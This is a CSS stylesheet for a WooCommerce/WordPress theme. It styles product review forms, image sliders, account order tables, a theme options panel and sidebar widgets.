.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: 0 none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: normal;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
    color: #666;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce .single-product-top .product-images.loading, .woocommerce-page .single-product-top .product-images.loading {
    max-height: 400px;
    overflow: hidden;
    position: relative;
}

.woocommerce .single-product-top .product-images.loading:before, .woocommerce-page .single-product-top .product-images.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 80px 80px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left, .woocommerce-page .single-product-top .product-images-container.thumbnail-left {
    position: relative;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail {
    float: left;
    width: 100px;
    padding: 15px 0;
    margin-right: 20px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 5px 0;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button {
    left: 50%;
    margin-left: -10px;
    margin-top: 0;
    top: -5px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before {
    content: "\f106";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next {
    right: auto;
    bottom: -5px;
    top: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before {
    content: "\f107";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    position: absolute;
    left: 130px;
    top: 0;
    bottom: 0;
    right: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider {
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 100%;
    width: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail {
    padding: 0 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 0 10px;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    margin-bottom: 5px;
    border: 0;
    box-shadow: none;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider {
    padding: 0;
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images {
    margin: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 90%;
    width: auto;
    border: 0;
    margin: 0 auto;
    margin-top: 20px;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    border: 1px solid #ccc;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover {
    border-color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper {
    border: 1px #da251c solid;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button {
    position: absolute;
    top: 50%;
    left: 0;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    background: none;
    border-radius: none;
    border: 0;
    font-size: 0;
    color: #999;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 24px;
    font-weight: 500;
    line-height: normal;
    display: inline-block;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:hover {
    color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next {
    right: 0;
    left: auto;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 24px;
    display: inline-block;
}

.woocommerce .wishlist_table .product-add-to-cart a.loading, .woocommerce-page .wishlist_table .product-add-to-cart a.loading {
    background-size: 20px 20px !important;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li {
    padding: 10px 0;
    overflow: hidden;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li > a {
    padding: 0;
    width: 80%;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: right;
}

.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: left;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li:last-child > a {
    padding: 0;
}

.woocommerce-account .entry-content {
    margin-bottom: 50px;
}

.woocommerce-account #contents .page .entry-title {
    margin-bottom: 30px;
}

.woocommerce-account h2 {
    font-size: 18px;
}

.woocommerce-account h3 {
    font-size: 16px;
}

.woocommerce-account #contents {
    background: #fff;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-account #contents header {
    display: block;
}

.woocommerce-account #contents header h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.woocommerce-account #contents header h3 {
    font-size: 20px;
}

.woocommerce-account #contents header .edit {
    display: block;
    font-weight: 500;
    color: #da251c;
    margin-bottom: 10px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: left;
    width: auto;
    margin-right: 30px;
    margin-bottom: 30px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
    list-style: none;
    margin: 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
    display: block;
    min-width: 160px;
    padding: 10px 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
    color: #da251c;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    margin-bottom: 30px;
    width: auto;
    overflow: hidden;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
    border-bottom: 1px solid #ddd;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
    border: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
    text-align: start !important;
    display: table-cell;
    border-top: 0;
    padding: 5px 15px;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number, .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
    width: 15%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
    width: 20%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
    width: 40%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) {
    background: rgba(0,0,0,0.024);
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) td {
    background: none;
}

#cpanel-form {
    position: fixed;
    right: -350px;
    top: 40px;
    width: 350px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form .cpanel-inner {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e5e5e5;
    border-color: #f3f3f3;
    color: #555;
    font-size: 11px;
    padding: 8px;
    position: relative;
    top: 40px;
    z-index: 999;
}

#cpanel-form .cpanel-title {
    background: #666;
    box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 10px 0;
    width: 282px;
}

#cpanel-form .cpanel-title h4 {
    float: left;
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

#cpanel-form .cpanel-title h4 i {
    color: #dfdfdf;
}

#cpanel-form .ytcpanel_accordion {
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}

#cpanel-form .cpannel-button .btn {
    background: #a1a1a1;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
    background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
    background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
    background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
    border-color: #969696 #969696 #707070;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-radius: 0px;
    margin-left: 10px;
    margin-bottom: 15px;
    margin-top: 15px;
    font-size: 14px;
}

#cpanel-form .cpannel-button .btn:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
    background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
    background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
    background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
    border-color: #a1a1a1 #a1a1a1 #7b7b7b;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}

#cpanel-form .accordion-group {
    background: #fff;
    border-color: #c8c8c8;
    border-radius: 2px;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    text-shadow: none;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .accordion-group .accordion-heading i {
    color: #909090;
}

#cpanel-form .accordion-group .accordion-body {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .accordion-group .control-group {
    margin-bottom: 10px;
}

#cpanel-form label {
    float: none;
    width: 100%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form {
    position: fixed;
    right: -300px;
    top: 40px;
    width: 300px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form img {
    display: inline-block;
}

#cpanel-form .panel, #cpanel-form .panel-default {
    border: 1px solid #bcbcbc;
    margin-bottom: 5px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#cpanel-form .panel .panel-heading, #cpanel-form .panel-default .panel-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    clear: both;
    padding: 0 !important;
    text-shadow: none;
}

#cpanel-form .panel .panel-heading .accordion-toggle, #cpanel-form .panel-default .panel-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
    display: block;
    padding: 8px 15px;
}

#cpanel-form .panel .panel-heading .accordion-toggle img, #cpanel-form .panel-default .panel-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
    display: inline-block;
}

#cpanel-form .panel .panel-heading .accordion-toggle:after, #cpanel-form .panel-default .panel-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .panel .panel-heading i, #cpanel-form .panel-default .panel-heading i {
    color: #909090;
}

#cpanel-form .panel .panel-collapse, #cpanel-form .panel-default .panel-collapse {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .panel .panel-collapse .accordion-inner, #cpanel-form .panel-default .panel-collapse .accordion-inner {
    border-top: 1px solid #E5E5E5;
    padding: 9px 15px;
}

#cpanel-form .panel .control-group, #cpanel-form .panel-default .control-group {
    margin-bottom: 10px;
}

#cpanel-form a.cpanel-control {
    background-color: #707070;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    border: 1px solid #fff;
    border-radius: 5px 0 0 5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    height: 40px;
    left: -40px;
    line-height: 36px;
    padding: 0 0 5px 10px;
    position: absolute;
    top: 20%;
    width: 40px;
    z-index: 10;
}

#cpanel-form a.cpanel-control:before {
    content: "\f0a5";
    color: #fff;
    display: inline;
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form a.cpanel-control.active:before {
    content: "\f0a4";
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form label {
    float: left;
    width: 50%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form input, #cpanel-form textarea, #cpanel-form .uneditable-input {
    width: 206px;
    border: 1px solid #ddd;
    background: #fff;
}

#cpanel-form select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}

#cpanel-form select, #cpanel-form input {
    height: 20px;
    line-height: 30px;
    padding: 4px 6px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#cpanel-form select, #cpanel-form input {
    border-radius: 0px;
    height: 30px;
}

#cpanel-form fieldset {
    width: 100%;
}

#cpanel-form input[type="checkbox"] {
    width: 20px;
    height: 20px;
}

.ya_posts.widget h3, .sw_post_slider.widget h3 {
    font-weight: 400;
    margin-bottom: 30px;
}

.page-template-page-homemagazine-php .ya_posts.widget h3, .page-template-page-homemagazine-php .sw_post_slider.widget h3 {
    color: #da251c;
}

.nav-copyright {
    padding-top: 40px;
}

.nav-copyright ul.menu {
    float: right;
}

.nav-copyright ul.menu li {
    float: left;
    padding-left: 10px;
}

.nav-copyright ul.menu li a {
    color: #ccc;
}

.nav-copyright ul.menu li:hover {
    color: #da251c;
}

.widget {
    margin-bottom: 20px;
}

.widget img {
    display: initial;
}

.widget ul {
    margin-left: 0;
    list-style: none;
}

.widget.widget_search h3, .widget.widget_text h3, .widget.widget_tag_cloud h3, .widget.widget_calendar h3 {
    margin-bottom: 20px;
}

.widget.widget_search .searchform {
    margin-top: 20px;
}

.widget.widget_search .searchform .screen-reader-text {
    display: block;
}

.widget.widget_search .searchform > div {
    position: relative;
    min-height: 60px;
}

.widget.widget_search .searchform > div input {
    position: absolute;
    left: 0;
    top: 30px;
    width: 100%;
    border: 1px solid #c9c9c9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 7px 60px 7px 7px;
    background: #fff;
}

.rtl .widget.widget_search .searchform > div input {
    padding: 7px 7px 7px 60px;
}

.widget.widget_search .searchform > div input#searchsubmit {
    background: #444;
    padding: 7px;
    right: 0;
    width: 60px;
    left: auto;
    color: #fff;
}

.widget.widget_search .searchform > div input#searchsubmit:hover {
    background: #da251c;
}

.rtl .widget.widget_search .searchform > div input#searchsubmit {
    right: auto;
    left: 0;
}

.widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: 50%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar th {
    text-align: center;
}

.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td {
    padding: 10px;
}

.widget.widget_archive select, .widget.widget_categories select {
    margin-top: 20px;
    width: 100%;
}

.widget select {
    max-width: 100%;
    padding: 8px;
}

.widget.widget_nav_menu ul.menu li {
    border: 0;
}

.widget.widget_nav_menu ul.menu > li > a {
    display: block !important;
    border-bottom: 1px dashed #c9c9c9;
    padding: 10px 0;
    color: #444;
}

.widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu {
    display: block;
    position: static;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin-left: 15px;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu {
    margin-left: 0;
    margin-right: 15px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a {
    display: block;
    padding: 10px 0;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:hover, .widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:focus {
    background: none;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 10px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub > li {
    border-top: 1px dashed #ccc;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 0;
    margin-right: 10px;
}

.widget.non-margin {
    margin-bottom: 0;
}

.widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_rss ul, .widget_archive ul, .widget_recent_entries ul {
    margin-left: 0;
    list-style: none;
}

.rtl .widget_categories ul, .rtl .widget_pages ul, .rtl .widget_meta ul, .rtl .widget_recent_comments ul, .rtl .widget_rss ul, .rtl .widget_archive ul, .rtl .widget_recent_entries ul {
    margin-right: 0;
    margin-left: 0;
}

.widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_rss ul li, .widget_archive ul li, .widget_recent_entries ul li {
    color: #444;
    list-style: none;
    border-bottom: 1px dashed #c9c9c9;
}

.widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_comments ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_recent_entries ul li a {
    color: #444;
}

.widget_categories ul li:hover a, .widget_pages ul li:hover a, .widget_meta ul li:hover a, .widget_recent_comments ul li:hover a, .widget_rss ul li:hover a, .widget_archive ul li:hover a, .widget_recent_entries ul li:hover a {
    color: #da251c;
}

.widget_categories ul li ul.children, .widget_pages ul li ul.children, .widget_meta ul li ul.children, .widget_recent_comments ul li ul.children, .widget_rss ul li ul.children, .widget_archive ul li ul.children, .widget_recent_entries ul li ul.children {
    margin-left: 15px;
}

.widget_categories ul li ul.children > li, .widget_pages ul li ul.children > li, .widget_meta ul li ul.children > li, .widget_recent_comments ul li ul.children > li, .widget_rss ul li ul.children > li, .widget_archive ul li ul.children > li, .widget_recent_entries ul li ul.children > li {
    list-style: inside;
}

.rtl .widget_categories ul li ul.children, .rtl .widget_pages ul li ul.children, .rtl .widget_meta ul li ul.children, .rtl .widget_recent_comments ul li ul.children, .rtl .widget_rss ul li ul.children, .rtl .widget_archive ul li ul.children, .rtl .widget_recent_entries ul li ul.children {
    margin-left: 0;
    margin-right: 15px;
}

.sidebar .widget {
    margin: 0 0 35px 0;
}

.sidebar .widget .widget-inner {
    position: relative;
}

.sidebar .widget .widget-inner .widget-photobox-gallery, .sidebar .widget .widget-inner .tagcloud {
    margin-top: 30px;
}

.sidebar .widget .widget-inner .block-title-widget {
    border-bottom: 3px solid #da251c;
    position: relative;
    border: none;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    height: 36px;
    background: #da251c;
}

.custom-html-widget {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 10px 15px;
}
.custom_html-2 .custom-html-widget {background: #fafafa;}
.sidebar .vertical_megamenu .widget-inner .block-title-widget:before,.sidebar .widget_text .widget-inner .block-title-widget:before,.sidebar .widget_recently_viewed_products .widget-inner .block-title-widget:before {
    content: "";
    position: absolute;
    top: 3px;
    height: 35px;
    width: 100%;
    border: #DDD 1px solid;
    border-bottom: 0;
    display:none
}
.custom-html-widget ul {padding:0}
.custom-html-widget ul li {position:relative;padding-left:15px}
.custom-html-widget ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
.custom-html-widget ul li a {}
.custom-html-widget h4 {}
.sidebar .custom-html-widget h4 {font-size:14px}
.sidebar .widget .widget-inner .block-title-widget h2 {
    display: inline;
    font-size: 14px;
    background: url(../assets/img/icon-ver-menu.png) no-repeat 11px 2px;
    background-size: 13px 12px;
}

.sidebar .widget .widget-inner .block-title-widget h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    padding-left: 33px;
    font-size: 14px;
}


.sidebar .widget .widget-inner .block-title-widget h2 a {
    color: #fff;
}

.sidebar .widget .widget-inner .block-title-widget h2 a:hover {
    color: #fff;
}

.sidebar .widget .widget-inner > ul {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 0 20px;
}

.sidebar .widget .widget-inner > ul li {
    border-bottom: dotted 1px #ddd;
}

.sidebar .widget .widget-inner > ul li:last-child {
    border-bottom: 0;
}

.sidebar .widget .widget-inner > ul li:last-child a {
    /* padding: 11px 0; */
}

.sidebar .widget .widget-inner > ul li a {
    display: inline-block !important;
    color: #444;
    font-weight: 400;
    padding: 11px 0;
    border: none;
}

.sidebar .widget .widget-inner > ul li a:hover {
    color: #da251c;
}

.sidebar .widget .widget-inner > ul li .children li {
    border: 0;
}

.sidebar .widget.ya_tabber {
    margin: 0 0 20px 0;
}

.sidebar .widget.sw_twitter_slider_content {
    margin-bottom: 6px;
}

.sidebar .widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: none;
    font-family: Roboto Condensed !important;
    position: relative;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar caption {
    background: none repeat scroll 0% 0% #272727;
    padding: 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot {
    position: absolute;
    top: 8px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {
    background: url('../assets/img/left-cen.png') no-repeat scroll 3px -3px transparent;
    padding-left: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev a {
    font-size: 16px;
    color: rgba(0,0,0,0);
}

.sidebar div.widget_recent_comments .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_recent_comments .widget-inner > ul li a {
    display: initial;
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_rss .widget-inner > ul li a {
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li a.rsswidget {
    display: block;
}

.sw-ourteam-slider.default .item {
    padding: 0 15px;
}

.sw-ourteam-slider.default .item .item-wrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.sw-ourteam-slider.default .item .item-wrap:hover {
    box-shadow: 1px 2px 4px 3px #eaeaea;
}

.sw-ourteam-slider.default .item .item-wrap:last-child {
    margin-bottom: 10px;
}

.widget_product_tag_cloud {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.widget_product_tag_cloud .block-title-widget {
    border-bottom: 3px solid #ea3a3c;
    position: relative;
    margin: -5px -19px 0px -19px;
}

.widget_product_tag_cloud .tagcloud {
    margin: 20px 0 !important;
}

.ya_relate_product.widget {
    margin: 0;
}

i {
    margin: 5px;
}

